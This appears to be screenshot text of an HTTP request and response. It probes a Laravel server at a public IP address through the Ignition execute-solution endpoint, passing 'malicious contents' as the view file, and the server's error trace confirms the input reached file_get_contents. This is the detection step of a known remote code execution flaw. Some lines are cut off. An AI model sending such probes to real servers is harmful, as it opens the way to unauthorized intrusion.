 1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 8.140.179.239:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 179
0
1 {
2 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
3 "parameters":{
4 "variableName":"username"
5 "viewFile":"malicious contents"
6 }
7 }
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 19 May 2021 06:29:59 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 579429
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(malicious contents): failed to open stream: No
14
15 #0 [internal function]: Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;han
16 #1 /var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolutio
17 #2 /var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolutio
18 #3 /var/www/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionControlle
19 #4 /var/www/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher
20 #5 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Route.php(254): Illu
21 #6 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Route.php(197): Illu
22 #7 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(693): Ill
23 #8 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(128):
24 #9 /var/www/vendor/facade/ignition/src/Http/Middleware/IgnitionConfigValueEnable
25 #10 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167):
26 #11 /var/www/vendor/facade/ignition/src/Http/Middleware/IgnitionEnabled.php(23):
27 #12 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167):
28 #13 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(103):
29 #14 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(695): Il
30 #15 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(670): Il